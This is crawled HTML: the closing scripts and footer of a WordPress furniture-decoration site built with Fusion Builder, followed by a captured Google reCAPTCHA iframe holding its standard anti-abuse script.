<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.11" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.11" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.kayapimobilyadekarasyon.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 254
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wI1zSfDabeO28osUyEsYbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988992226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>